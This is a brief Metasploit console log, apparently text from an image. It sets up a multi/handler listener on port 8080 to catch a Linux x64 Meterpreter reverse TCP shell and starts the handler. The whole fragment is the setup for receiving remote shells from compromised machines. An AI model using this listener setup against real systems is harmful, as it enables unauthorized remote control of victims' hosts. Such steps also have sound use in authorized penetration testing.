 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 8080
lport => 8080
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:8080